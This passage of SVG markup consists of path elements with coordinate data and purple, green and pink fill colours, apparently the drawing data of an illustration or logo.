0.546,0.454c0.384,-0.634 0.409,-1.196 0.254,-1.863c0.121,0.125 0.242,0.025 0.409,-0.129" style="fill:#523c98;fill-rule:nonzero;"/><path d="M177.225,272.704c0.025,0.042 0.063,0.075 0.154,0.109c-0.008,-0.042 -0.075,-0.075 -0.154,-0.109" style="fill:#523c98;fill-rule:nonzero;"/><path d="M181.604,271.354l0.659,-0.162c-0.305,0.058 -0.496,0.112 -0.659,0.162" style="fill:#523c98;fill-rule:nonzero;"/><path d="M184.696,269.588c-0.017,-0.096 -0.059,-0.155 -0.092,-0.213l0,0.008l0.092,0.205" style="fill:#523c98;fill-rule:nonzero;"/><path d="M143.525,244.767c-0.042,-0.025 -0.083,-0.046 -0.113,-0.063c-0.287,-0.108 -0.108,-0.008 0.113,0.063" style="fill:#523c98;fill-rule:nonzero;"/><path d="M155.737,254.217c-0.183,-0.059 -0.354,-0.109 -0.512,-0.196c0.167,0.229 0.304,0.383 0.512,0.196" style="fill:#523c98;fill-rule:nonzero;"/><path d="M129.071,235.458l-0,-0.008l-0.088,-0.05l0.088,0.058" style="fill:#523c98;fill-rule:nonzero;"/><path d="M154.729,253.5c0.125,0.267 0.296,0.417 0.496,0.521c-0.137,-0.188 -0.283,-0.417 -0.496,-0.521" style="fill:#523c98;fill-rule:nonzero;"/><path d="M189.992,260.358l0.171,0.075c-0.034,-0.033 -0.088,-0.058 -0.171,-0.075" style="fill:#523c98;fill-rule:nonzero;"/><path d="M189.758,261.808c0.13,-0.325 0.567,-0.787 0.534,-1.3l-0.129,-0.075c0.229,0.284 -0.609,1 -0.405,1.375" style="fill:#523c98;fill-rule:nonzero;"/><path d="M185.321,265.871c0.262,-0.246 0.496,-0.496 0.742,-0.767c-0.263,0.05 -0.605,0.092 -0.384,-0.317c-1.196,0.726 0.521,0.034 -0.358,1.084" style="fill:#523c98;fill-rule:nonzero;"/><path d="M159.758,259.563l0.05,0.52l0.446,-0.083l-0.496,-0.437" style="fill:#523c98;fill-rule:nonzero;"/><path d="M160.425,255.371l0.188,0.121l-0.642,-0.496l0.454,0.375" style="fill:#523c98;fill-rule:nonzero;"/><path d="M127.15,229.271l-0.162,0.546c0.316,0.083 0.691,-0.421 0.162,-0.546" style="fill:#523c98;fill-rule:nonzero;"/><path d="M110.842,221.2c-0.05,-0.333 -0.438,-0.717 -0.829,-0.604c0.349,0.204 0.616,0.579 0.829,0.604" style="fill:#523c98;fill-rule:nonzero;"/><path d="M332.8,152.108l-0,1.163c-0,2.246 -3.458,1.866 -3.458,-0.359l-0,-1.162c-0,-0.137 0.046,-0.229 0.062,-0.342c-0.716,-0.983 -1.196,-2.108 -2.008,-3.021c-0.667,-0.754 -0.475,-1.599 0.062,-2.162c-0.308,0.275 -0.708,0.471 -1.22,0.471c-2.238,-0 -1.846,-3.459 0.366,-3.459c1.621,0 1.85,1.784 1.042,2.792c0.675,-0.546 1.708,-0.666 2.45,0.163c0.946,1.066 1.392,2.425 2.329,3.483c0.513,0.587 0.504,1.221 0.233,1.75c0.084,0.204 0.142,0.429 0.142,0.683Zm-7.35,-12.354c2.246,0 1.854,3.467 -0.367,3.467c-2.245,-0 -1.862,-3.467 0.367,-3.467Zm-6.171,-4.654c-0.958,0 -1.412,-0.642 -1.471,-1.375c-0.245,0.121 -0.52,0.212 -0.845,0.212c-2.246,0 -1.863,-3.458 0.366,-3.458c0.967,0 1.417,0.642 1.471,1.375c0.246,-0.125 0.521,-0.212 0.846,-0.212c2.237,-0 1.858,3.458 -0.367,3.458Zm-6.954,-18.563c-2.246,0 -1.867,-3.466 0.363,-3.466c2.241,-0 1.858,3.466 -0.363,3.466Zm25.567,41.43c-0.171,0.162 -0.359,0.295 -0.546,0.358c0.196,1.008 -0.463,2.296 -1.821,2.296c-2.058,-0 -1.879,-2.888 -0.121,-3.371c-0.271,-0.633 -0.237,-1.417 0.367,-2.033c0.65,-0.642 0.521,-0.325 0.525,-1.146l-0,-0.017c0.042,-0.758 0.254,-1.492 0.596,-2.167c0.033,-0.741 0.487,-1.675 1.904,-2.287c1.133,-1.179 2.8,-1.871 4.421,-1.7c0.258,0.033 0.504,0.092 0.746,0.154c-0.73,-4.271 -1.692,-8.575 -2.838,-12.896c-0.279,0.413 -0.596,0.804 -0.971,1.104c-2.375,1.93 -5.346,1.246 -7.346,-0.762c-1.775,-1.792 -2.279,-3.679 -2.295,-6.154c-0.009,-2.854 3.141,-4.925 5.745,-4.646c0.821,0.087 1.505,0.392 2.117,0.771c-5.292,-17.9 -11.267,-36.067 -8.287,-54.042c2.85,-17.287 -23.655,-23.725 -26.521,-6.383c-2.271,13.721 -0.65,26.475 2.204,39.033c0.083,-0.05 0.154,-0.1 0.237,-0.15c1.138,-0.675 2.596,0.579 2.425,1.775c-0.537,3.784 0.113,7.504 0.642,11.246c1.092,-0.925 3.054,-0.038 2.842,1.517c-0.246,1.787 -0.229,3.554 -0.146,5.32c0.258,-0.154 0.554,-0.266 0.917,-0.266c2.241,-0 1.858,3.458 -0.363,3.458c-0.158,0 -0.254,-0.05 -0.383,-0.083c0.016,0.291 0.041,0.587 0.054,0.879c0.179,0.65 0.35,1.313 0.529,1.979c0.146,-0.108 0.288,-0.221 0.442,-0.304c1.204,-0.625 2.529,0.546 2.433,1.775c-0.4,4.737 1.008,8.504 2.433,12.625c0.863,-0.871 1.784,-1.671 2.855,-2.558c1.158,-0.942 3.02,0.033 2.833,1.537c-0.088,0.654 -0.079,2.492 0.067,4.713c0.204,1.187 0.291,2.362 0.308,3.525c0.162,1.441 0.375,2.887 0.65,4.183c0.512,-0.162 1.008,-0.333 1.621,-0.4c2.221,-0.229 2.758,3.217 0.529,3.442c-0.433,0.041 -0.8,0.116 -1.133,0.204c0.154,0.308 0.316,0.546 0.487,0.766c0.1,-0.195 0.238,-0.391 0.442,-0.562c1.366,-1.171 3.312,-1.188 4.637,-2.321c1.709,-1.454 3.892,1.246 2.196,2.704c-0.479,0.405 -1.017,0.65 -1.575,0.871c0.429,1.067 0.9,2.05 1.438,2.963c3.241,-0.179 6.275,-1.355 8.375,-3.475c-1.4,-0.009 -2.692,-0.546 -3.671,-1.475" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M347.096,140.179l-0.163,0.038c0.1,0.016 0.171,0.016 0.163,-0.038" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M315.138,121.158l-0.009,0.034c0.159,0.146 0.108,0.05 0.008,-0.034" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M308.767,62.271c-1.034,-0 -0.496,-1.325 -1.759,-1.146c0.334,0.163 0.963,1.4 1.759,1.146" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M307.008,61.125l-0.008,-0l-0.129,0.025l0.137,-0.025" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M307.829,100.433c0.042,-0.171 0.167,-0.254 -0.008,-0.441c-0.038,0.033 -0.071,0.066 -0.104,0.091c0.145,0.046 0.237,0.138 0.112,0.35" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M306.667,94.246l-0.171,0.146l0.075,0.179l0.096,-0.325" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M341.408,121.225c-0.221,0.212 -0.487,0.383 -0.758,0.529c0.637,-0.296 1.15,0.546 0.758,-0.529" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M333.4,77.571l0.1,0.221c0.029,-0.084 0.017,-0.155 -0.1,-0.221" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M340.642,121.763l0.008,-0.009l-0.008,0.009" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M347.725,146.679l0.196,0.879c0.65,-0.625 -0.042,-0.846 -0.563,-1.112c0.396,-0.163 0.667,-0.359 0.771,-0.604l-1.708,-0.742c0.596,-0.242 1.321,0.229 1.537,-0.537c-0.804,-0.342 -1.316,0.733 -1.929,0.025c0.629,-0.634 1.246,-0.609 0.508,-1.067c0.388,-0.163 0.667,-0.096 0.9,0.1c-0.591,-0.425 -0.495,-1.342 -1.391,-1.425c0.783,-0.717 -0.625,-1.692 0.887,-1.979c-0.395,-0.08 -1.383,-0.642 -1.562,-1.096c2.004,0.429 -0.325,-1.783 1.646,-2.029c-1.759,-0.25 -1.296,-2.129 -2.484,-3.017c0.146,0.033 0.442,0.079 0.384,0.213c-0.042,-0.671 0.4,-0.98 0.583,-1.467c-1.342,0.275 -1.912,-0.625 -2.863,-0.913c1.059,-1.12 1.675,0.034 2.834,-0.545c-1.059,0.329 -1.442,-1.034 -2.254,-0.53c0.616,-0.804 0.233,-0.608 1.241,-1.212c-1.666,0.358 -0.429,-0.471 -1.583,-0.667c0.567,-1.071 1.479,-0.658 0.708,-1.437c0.371,-0.588 1.205,0.071 1.205,0.071c-0.263,-0.951 -1.355,-0.088 -2.109,-0.088c-0.675,-1.017 0.754,-0.783 1.275,-1.354c-0.537,-0.6 -1.829,-0.804 -1.929,-1.342c0.188,-0.096 0.238,-0.221 0.521,-0.179c-1.188,-0.446 -0.696,-2.171 -2.179,-2.658c0.096,-0.1 0.187,-0.163 0.275,-0.204c-0.575,0.325 -1.196,0.529 -1.659,0.633c-0.137,-0.417 -1,-0.546 -0.245,-0.938c0.049,0.263 0.383,0.179 0.679,0.23l-0.484,-0.334c1.034,-0.733 0.571,0.479 1.434,0.229c-0.625,-0.741 -1.888,-1.458 -1.759,-2.208c1.092,-0.471 0.838,1.417 1.588,0.246l-0.129,1.142c1.554,-1.305 0.054,0.649 1.758,-0.63c-0.067,-1.433 -1.017,-1.308 -1.083,-2.733c-0.717,-0.113 -0.904,0.375 -1.621,0.258c-1.684,-1.554 2.425,-2.308 0.504,-3.254c-0.863,-0.129 -2.333,0.146 -1.854,-1.058l1.383,-0.033c-0.246,-1.317 -2.066,-0.2 -1.579,-1.796c0.579,0.096 0.708,0.887 0.804,0.65c0.775,-1.146 -0.891,-0.409 -1.079,-1.084l1.096,-0.445c-0.55,-1.313 -1.788,-2.588 -2.383,-4.046c0.358,-0.009 0.783,0.154 1.049,-0.284c-1.083,-1.75 -0.87,-4.095 -0.599,-6.062l-1.142,-0.483c-0.025,-0.171 0.383,-0.396 0.612,-0.259c0.234,-0.796 -0.637,0.088 -1.1,-0.171c-0.154,-0.391 0.463,-0.65 0.813,-0.454c-1.113,-1.075 -2.538,-3.266 -1.675,-4.779l0.341,0.212c0.246,-1.099 -2.262,-0.854 -1.45,-1.97l0.205,0.162c0.091,-2.308 -1.059,-4.75 0.341,-6.575c-1.479,-0.241 0.546,-2.246 -1.512,-2.312c1,-1.317 1.358,-0.959 2.041,-2.734c0.105,-0.47 -1.27,-0.725 -1.47,-1.333l1.079,0.017l-1.104,-0.838l1.3,-0.366l-0.242,-0.571c-0.075,0.221 -0.504,0.437 -0.817,0.4c-0.429,-0.913 0.88,-2.067 1.442,-2.03l-0.683,-2.099c0.416,0.091 0.521,0.45 0.771,0.741c-0.967,-1.196 1.141,-0.046 0.279,-1.146c-0.263,0.104 -0.63,-0.154 -0.838,-0.204c0.709,-0.391 0.888,-1.425 0.746,-2.725l0.717,0.292c0.425,-2.109 -0.213,-4.55 -0.838,-6.875c-0.121,0.933 -1.416,0.991 -1.691,0.412l1.008,-0.566c-0.779,-0.213 -0.221,0.787 -1.279,0.183c-0.113,-0.804 1.05,-0.95 1.571,-0.558l-0.73,-0.904c0.3,-0.18 0.559,-0 0.984,-0.076c-0.784,-0.154 0.308,-2.308 -1.142,-2.358l0.271,-0.212c-1.238,-2.213 -2.304,-2.842 -3.696,-4.192c-0.717,0.675 -1.096,-0.008 -2.025,0.254c-0.783,-1.083 -1.621,-2.596 -3.142,-3.279c-1.245,-0.075 -0.666,0.583 -1.366,0.9c0.325,-0.854 -1.204,-1.383 -0.196,-1.658c-1.879,-0.554 -2.467,-0.734 -4.963,-0.409c0.2,0.392 0.455,0.596 0.259,0.871c-0.429,0.083 -0.896,-0.496 -0.788,-0.917l0.121,-0.074c-1.408,0.512 -2.858,-0.163 -4.542,-0.521c-1.637,-0.375 -3.475,-0.367 -4.233,0.975l0.092,-0.13c-0.642,0.621 -1.229,1.288 -1.734,1.98c-1.016,0.487 0.221,-0.938 -0.783,-0.946c-0.762,1.383 -1.546,2.012 -2.333,2.662c-0.775,0.642 -1.538,1.325 -1.7,2.513c-1.563,0.008 -2.313,1.533 -2.646,3.079c-0.35,1.512 -0.342,3.238 -1.279,3.896l0.633,-0.009c0.533,0.555 -0.429,0.505 -0.625,0.834c0.479,0.012 0.625,-0.425 0.913,-0.092c0.17,3.963 -1.792,7.958 -2.367,12.071c-0.179,1.487 3.187,0.813 1.754,2.675l-1.162,-0.504c1.416,2.921 0.212,6.087 1.691,8.837c-0.283,-0.137 -0.625,-0.104 -0.65,-0.391c-0.762,0.7 0.204,2.254 0.888,2.166c-0.017,0.455 -0.596,0.188 -0.904,0.504c-0.405,0.667 1.254,1.367 0.475,1.809c-0.125,0.071 -0.288,-0.142 -0.367,-0.238c0.437,0.342 0.179,1.838 1.071,1.317c-0.163,0.621 0.05,1.133 0.229,1.629c0.879,0.121 1.646,0.921 1.579,1.904c-0.237,3.159 0.708,5.68 1.538,8.342c0.929,-0.7 1.887,-1.35 2.995,-1.996c1.138,-0.675 2.596,0.579 2.425,1.775c-0.537,3.784 0.113,7.504 0.642,11.246c0.638,-0.533 1.563,-0.446 2.192,0.017c0.025,-0.2 0.129,-0.43 0.233,-0.667c-0.7,-0.421 -0.846,-1.358 -0.496,-2.125c-0.625,-0.275 -0.512,-0.267 -1.075,0.133c1.017,-1.025 -1.071,-1.22 -0.471,-2.254l1.992,-0.496c0.563,-1.466 -1.592,-1.929 -1.487,-3.645l-0.221,0.591c-0.846,-0.016 -0.359,-0.958 -0.804,-1.4c0.675,-0.112 0.837,-0.496 1.204,-0.812c-0.488,0.145 -0.238,-1.179 -1.613,-1.009l0.717,-0.92c0.075,-1.375 -2.246,-1.042 -2.292,-2.346c0.813,0.212 1.163,-0.454 1.871,0.262c-0.092,-0.416 -0.042,-0.804 -0.512,-0.716c0.375,-0.334 -1.15,-0.959 -0.596,-1.48c-0.325,-0.116 -1.05,-0.025 -1.092,-0.504c0.133,-0.075 0.342,-0.066 0.342,-0.066c-0.342,0.066 -0.6,-0.642 -1.259,-0.084c1.838,-1.7 -0.837,-3.604 0.788,-5.037c-0.367,-0.879 -0.771,-1.942 -0.929,-2.767c0.212,0.025 0.346,-0.046 0.287,0.117c0.488,-1.229 -2.041,-0.442 -1.512,-1.85c1.008,-0.804 0.683,0.621 1.05,0.145c2.204,-0.445 -0.492,-1.529 0.721,-2.554l0.162,0.196c0.683,-0.733 -1.017,-1.537 -0.933,-2.654c-0,0 0.196,0.033 0.341,-0.017c-1.237,-0.666 -1.67,-2.083 -2.05,-3.137c0.9,0.3 0.496,0.462 1.375,0.217c-0.137,-0.463 -1.441,0.212 -1.725,-0.738c0.48,-0.337 0.888,-1.037 1.846,-1.142l0.067,0.888c1.237,-0.496 -0.067,-1.146 0.146,-1.621l0.537,0.05c-0.196,-1.342 -1.537,-1.367 -1.441,-2.85l-0.409,0.15c-1.358,-0.85 0.767,-0.663 -0.208,-1.5l1.392,-0.188c-0.33,-0.529 -1.263,-1.92 -1.425,-2.904c0.966,0.625 1.408,1.759 2,2.467c0.016,-0.521 -0.017,-1.767 -0.667,-2.083c0.121,0.221 0.442,0.504 0.204,0.7c-1.017,-0.709 -1.496,-1.613 -1.383,-2.663c2.646,0.442 0.933,-2.666 3.133,-3.133c-0.7,-2.083 0.863,-3.213 1.358,-4.542c-2.116,-0.375 0.146,-0.429 -1.783,-1.325c0.1,-0.437 0.213,-0.579 0.35,-0.529c0.596,-0.146 1.158,-0.229 1.733,-0.238c0.638,0.213 0.138,0.546 0.555,0.826c0.562,-0.434 0.879,0.333 1.545,0.437c-0.608,-0.454 -0.633,-0.921 -0.171,-0.933c-0.341,-0.15 -0.683,-0.254 -1.058,-0.35c0.05,-1.579 1.717,0.812 1.825,-0.571l0.104,0.716c0.171,-0.604 1.367,-0.691 1.538,-2.441c0.171,0.212 0.408,0.754 0.212,0.958c0.625,-0.025 1.28,-0.571 2.05,-0.925c0.75,-0.358 1.596,-0.521 2.067,0.104l-0.196,0.496c0.288,-0.112 0.671,-0.871 0.896,-0.283c-0.071,0.204 -0.225,0.479 -0.112,0.537c0.162,-0.15 0.945,-0.691 1.212,-0.279l-0.487,0.467c1.041,1.054 2.579,-0.538 3.962,-0.075c-0.804,1.287 -0.237,2.312 -0.058,2.833l-0.154,0.146c0.879,1.092 2.629,0.983 3.866,2.212c-1.116,1.426 0.238,3.184 -0.816,4.688c0.279,-0.204 1.2,0.092 1.32,0.408c-0.325,0.317 0.921,1.196 -0.454,0.917l0.038,-0.121c-1.392,0.025 -1.196,1.246 -1.342,2.033l1.8,0.376c-2.946,1.858 0.454,5.599 -1.912,6.633c0.454,0.529 0.429,1.171 0.879,1.667l-0.979,-0.021c-0.217,1.429 -0.376,2.17 -0.03,3.92l-0.725,-0.324c-0.008,1.016 2.879,1.099 3.017,1.975l-1.438,0.383c0.146,1.696 -0.945,3.6 0.592,5.104c-0.212,-0 -0.642,-0 -0.733,-0.263c0.067,0.801 -0.542,3.25 1.416,2.638c-1.291,0.229 0.138,1.767 0.888,2.542l-0.983,0.037c1.366,0.529 1.7,0.492 2.237,1.475c-0.058,0.196 -0.417,0.3 -0.537,0.188c-0.017,0.591 0.991,0.375 0.725,1.358l-0.684,-0.254c0.104,0.862 0.413,0.733 1.221,1.041c0.488,0.451 0.113,1.646 -0.716,1.963c0.554,0 1.349,0.3 1.212,0.846c-0.3,0.146 -0.546,0.017 -0.667,-0.054c-0.304,1.554 1.596,1.812 0.917,2.991c-0.308,0.109 -0.446,0.205 -0.521,0.313c-0.258,-1.117 -0.412,-2.038 -0.333,-1.963c-0.871,0.213 -0.804,1.154 -2.171,0.725c0.829,0.575 2.554,1.446 2.383,2.417c-0.079,0.071 -0.154,0.137 -0.275,0.196l-0.125,-0.059c-0.029,0.221 0.1,0.384 0.288,0.513c-0.075,0.317 -0.129,0.521 -0.067,0.788c-0.692,0.295 -0.112,1.133 -0.025,1.587c0.938,-0.292 0.938,0.325 1.563,-0.429c-0.038,0.087 -0.13,-0.05 -0.25,-0.334c-0.042,-0.058 -0.075,-0.141 -0.138,-0.162l0.088,0.008l-0.367,-1.091c0.579,0.229 1.083,0.479 0.683,1.112c0.667,0.067 1.367,0.142 1.692,0.196c-1.154,0.971 -1.538,2.329 -2.3,2.721c0.904,1.204 1.254,3.075 3.262,3.4c0.334,0.308 -0.383,0.587 -0.62,0.804c-0.234,-0.171 -0.284,-0.437 -0.575,-0.479c0.675,0.629 0.829,2.2 2.12,2.021c-0.266,1.112 -1.291,-0.204 -0.695,1.041l-0.442,-0.058c-0.871,2.313 1.871,2.987 2.758,4.596c2.221,0.333 3.629,1.892 4.142,3.875c0.092,0.092 0.179,0.187 0.279,0.279c2,2.017 1.263,5.688 -0.775,7.337c-0.404,0.326 -0.829,0.555 -1.254,0.742c0.125,0.588 0.767,0.6 1.4,0.946l-0.975,0.454l1.417,0.659c1.204,1.154 -1.954,2.929 0.066,4.266l0.65,-0.375c0,0.642 0.821,1.879 0,1.938c0.138,0.037 0.763,0.054 0.446,0.371l-0.537,0.125l1.221,1.35c-0.163,1.154 -1.855,0.383 -1.967,1.604c0.821,-0.35 1.717,-0.538 2.596,-0.442c1.275,0.137 2.325,0.708 3.116,1.538c0.738,-0.171 1.392,-0.538 1.83,-1.392l-1.155,-0.892l0.717,-0.475" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M315.1,128.775c0.054,-1.758 -0.954,-0.512 -1.417,-1.562c0.438,-0.788 1.504,-0.171 0.7,-1.13c0.234,-0.791 1.017,-0.433 1.413,-0.254c-1.038,-0.796 -0,-2.017 -0.013,-2.629l0.463,0.442c-0.275,-0.263 -0.35,-0.521 -0.417,-0.792l-0.717,0.521c0.059,-0.35 -0.012,-0.608 0.321,-0.696c-0.612,-0.179 -1.254,0.608 -2.141,0.171c0.291,-0.521 -0.784,-1.133 0.237,-1.571c0,1.4 1.025,-0.433 1.496,0.617c-0.188,-0.179 -0.254,-0.438 -0.204,-0.788c0.108,-0.075 0.237,-0.016 0.316,0.054c0.605,-1.504 -1.35,-0.241 -1.675,-1.537c0.634,-0 1.042,-0.609 0.855,-0.779c0.129,0.52 -0.93,0.52 -1.505,0.17c0.242,-0.954 -0.595,-0.799 -0.658,-1.245l-0.083,0.554c-0.067,-0 -0.113,-0.025 -0.163,-0.033c0,0.054 0.017,0.112 0.009,0.179c-0.246,1.779 -0.221,3.546 -0.138,5.304c0.258,-0.146 0.546,-0.25 0.908,-0.25c2.242,-0 1.859,3.458 -0.362,3.458c-0.142,0 -0.246,-0.05 -0.367,-0.075c0.071,1.042 0.121,2.084 0.138,3.134c0.283,-0.205 0.562,-0.421 0.871,-0.588c1.204,-0.625 2.529,0.546 2.433,1.775c-0.025,0.229 0.008,0.433 0,0.667c0.058,-0.009 0.088,0.033 0.137,0.033c0.105,-0.358 0.276,-0.7 0.555,-0.958c0.079,-0.954 -0.442,-1.467 -0.35,-2.534c-0.18,0.238 -0.613,0.521 -0.642,0.342" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M317.896,136.679c-0.9,-0.3 -0.325,1.138 -1.342,0.913c-0.041,-0.879 1.358,-2.15 1.296,-2.417c0.267,-1.021 -1.017,-0.879 -1.554,-1.371c-0.246,-0.112 -0.434,-0.283 -0.579,-0.487c-0.104,0.041 -0.18,0.1 -0.309,0.129c0.121,3.729 1.238,6.958 2.425,10.404c0.113,-0.117 0.234,-0.221 0.342,-0.337c-0.075,-0.063 -0.108,-0.121 -0.221,-0.2c0.229,0.045 0.4,-0 0.529,-0.075c0.009,-0.009 0.009,-0.017 0.025,-0.025c0.35,-0.267 0.309,-0.905 0.05,-1.188l-0.491,0.767c-0.225,-0.459 -0.225,-0.896 -0.242,-1.355l1.179,0c0.975,-2.17 -3.066,-2.829 -1.108,-4.758" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M335.696,106.675l0.017,-0.008l0.17,0.429l-0.187,-0.421" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M335.208,104.85c0.025,0.229 0.08,0.504 0.163,0.8c-0.3,0.146 -0.659,0.162 -0.692,-0.025c0.242,0.038 0.317,-0.442 0.529,-0.775" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M329.667,110.467c-0.221,-0.271 -0.059,-0.409 0.121,-0.504c0.058,0.137 0.129,0.291 0.254,0.487l0.129,-0c-0.188,0.025 -0.375,0.033 -0.504,0.017" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M331.042,110.663c0.033,0.033 0.079,0.045 0.104,0.104c0.075,-0.088 0.121,-0.163 0.162,-0.238l-0.316,-0.021l0.05,0.155" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M333.783,79.575l-0.237,-0.008l0.204,0.162l0.033,-0.154" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M344.738,159.733l0.25,0.263c-0.038,-0.075 -0.121,-0.167 -0.25,-0.263" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M343.688,161.175c0.35,-0.238 1.3,-0.325 1.487,-0.979l-0.187,-0.2c0.245,0.566 -1.471,0.521 -1.3,1.179" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M307.708,95.2l-1.058,0.325c0.254,0.283 1.475,0.138 1.058,-0.325" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M305.054,76.854c0.546,-0.187 0.904,-0.7 0.383,-1.033c-0.095,0.417 -0.529,0.825 -0.383,1.033" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M325.375,73.908l-0.325,-0.462l0.229,0.812l0.096,-0.35" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M543.2,70.125l-1.158,0c-2.246,0 -1.863,-3.458 0.358,-3.458l1.167,-0c2.246,-0 1.854,3.458 -0.367,3.458Zm-0.408,29.779c-0,2.246 -3.459,1.863 -3.459,-0.358l0,-1.167c0,-0.171 0.059,-0.283 0.088,-0.421c-0.2,-1 0.458,-2.287 1.825,-2.287c1.35,-0 1.733,1.254 1.341,2.254c0.121,0.246 0.205,0.513 0.205,0.821l-0,1.158Zm-4.621,-21.25l-0,-2.321c-0,-2.245 3.466,-1.854 3.466,0.367l0,2.312c0,2.255 -3.466,1.871 -3.466,-0.358Zm-3.096,-12.012c-2.246,-0 -1.854,-3.459 0.367,-3.459c2.245,0 1.866,3.459 -0.367,3.459Zm0.75,23.975c-0,2.246 -3.458,1.862 -3.458,-0.367l-0,-1.146c-0,-2.254 3.458,-1.862 3.458,0.358l-0,1.155Zm-3.475,11.612c-0,1.588 -1.733,1.834 -2.75,1.059c-0.913,0.912 -3.029,0.316 -3.029,-1.434l-0,-1.162c-0,-1.596 1.733,-1.838 2.746,-1.059c0.3,-0.291 0.72,-0.437 1.17,-0.421c0.105,-0.016 0.196,-0.058 0.317,-0.058c1.067,0 1.521,0.779 1.488,1.604c0.008,0.096 0.058,0.196 0.058,0.309l-0,1.162Zm-6.55,10.825c-2.246,0 -1.863,-3.466 0.367,-3.466c2.237,-0 1.854,3.466 -0.367,3.466Zm0.771,-29.762l-0,-1.155c-0,-0.229 0.058,-0.4 0.116,-0.57c-0.058,-0.188 -0.116,-0.375 -0.116,-0.592l-0,-3.483c-0,-2.238 3.462,-1.859 3.462,0.375l0,3.475c0,0.216 -0.058,0.395 -0.125,0.566c0.067,0.18 0.125,0.367 0.125,0.588l0,1.162c0,0.229 -0.058,0.409 -0.125,0.588c0.684,0.233 1.279,0.821 1.279,1.733l0,1.163c0,2.237 -3.458,1.854 -3.458,-0.367l0,-1.154c0,-0.238 0.054,-0.417 0.121,-0.596c-0.692,-0.233 -1.279,-0.812 -1.279,-1.733Zm23.562,-69.563c-8.512,23.788 -18.758,46.9 -27.108,70.721c-0.263,2.846 -0.271,5.679 0.162,8.421c0.463,-0.754 0.93,-1.513 1.384,-2.288c1.116,-1.941 3.929,0.109 2.833,2.03c-1.254,2.162 -2.271,4.425 -3.329,6.679c1.408,-0.805 3.158,1.162 2.154,2.596c-2.562,3.687 -4.442,7.6 -5.842,11.791c0.767,-0.25 1.505,-0.512 1.846,-0.591c0.692,-0.18 1.654,0.333 1.859,1.016c0.333,1.075 0.266,2 0.17,2.938c1.409,-0.975 2.871,-1.838 4.5,-2.671c1.146,-0.583 2.521,0.491 2.417,1.708c0.317,-0.283 0.683,-0.55 1.025,-0.821c-1.579,-0.545 -1.092,-3.345 0.921,-3.345l2.317,-0c2.004,-0 1.895,2.745 0.279,3.329c0.104,0.262 0.171,0.562 0.104,0.904c-0.129,0.521 -0.188,1.042 -0.229,1.554c1.525,-0.929 3.004,-1.912 4.371,-3.092c0.637,-0.545 1.433,-0.425 2.108,-0.058l0.512,0.171c1.163,-1.438 2.117,-3.163 2.734,-5.263c0.466,-1.604 1.004,-3.175 1.5,-4.762c-0.196,-0.171 -0.375,-0.334 -0.538,-0.529c-1.929,-2.384 -1.237,-5.329 0.771,-7.342c0.383,-0.379 0.775,-0.771 1.167,-1.162c0.529,-0.53 1.171,-0.855 1.862,-1.026c1.117,-3.262 2.271,-6.504 3.45,-9.741c-0.929,0.871 -2.179,1.458 -3.733,1.458c-6.733,0 -5.575,-10.383 1.087,-10.383c2.859,-0 4.275,1.871 4.48,4.016c7.462,-19.895 15.833,-39.449 22.995,-59.454c6.334,-17.666 -21.979,-24.221 -28.229,-6.804" style="fill:#d43694;fill-rule:nonzero;"/><path d="M579.463,20.925c-0.092,-0.196 -0.442,-0.229 -0.521,0.179l0.446,0.463l0.074,-0.642" style="fill:#d43694;fill-rule:nonzero;"/><path d="M577.517,23.129c0.096,0.546 0.375,1.229 0.983,1.121c-0.367,-0.633 -0.104,-0.658 -0.55,-1.367c0.071,-0.404 0.413,-0.6 0.592,-0.462c-0.096,-0.188 0.333,-0.554 0.066,-0.888c-0.596,0.35 -0.846,0.975 -0.741,1.759c-0.163,0.095 -0.263,-0.088 -0.35,-0.163" style="fill:#d43694;fill-rule:nonzero;"/><path d="M562.283,59.837l0.163,-0.208c-0.059,0.046 -0.117,0.121 -0.163,0.208" style="fill:#d43694;fill-rule:nonzero;"/><path d="M562.283,59.838l-0.408,0.545c0.154,0.117 0.254,-0.258 0.408,-0.545" style="fill:#d43694;fill-rule:nonzero;"/><path d="M576.921,28.758c0.025,-0.137 0.008,-0.266 -0.009,-0.387l-0.062,0.342l0.071,0.045" style="fill:#d43694;fill-rule:nonzero;"/><path d="M565.871,49.583l0.075,-0.183c-0.042,-0.083 -0.1,-0.162 -0.163,-0.237l0.088,0.42" style="fill:#d43694;fill-rule:nonzero;"/><path d="M568.858,41.804c-0.091,0.171 0.334,0.417 0.521,0.563c-0.154,-0.171 -0.204,-0.334 -0.171,-0.505c-0.083,-0.041 -0.195,-0.058 -0.35,-0.058" style="fill:#d43694;fill-rule:nonzero;"/><path d="M574.408,29.808l0.025,-0.241l-0.025,0.241" style="fill:#d43694;fill-rule:nonzero;"/><path d="M563.558,55.079c-0.062,-0.017 -0.137,0 -0.187,0.009c0.058,0.025 0.125,0.016 0.187,-0.009" style="fill:#d43694;fill-rule:nonzero;"/><path d="M580.446,10.183c-0.034,0.005 -0.05,0.021 -0.079,0.03c0.071,0.033 0.104,0.041 0.079,-0.03" style="fill:#d43694;fill-rule:nonzero;"/><path d="M578.25,20.483l0.017,-0.129c-0.084,-0.05 -0.163,-0.092 -0.246,-0.121l0.229,0.25" style="fill:#d43694;fill-rule:nonzero;"/><path d="M547.913,93.537l0.02,-0.029c0.009,-0.204 -0.016,-0.091 -0.02,0.029" style="fill:#d43694;fill-rule:nonzero;"/><path 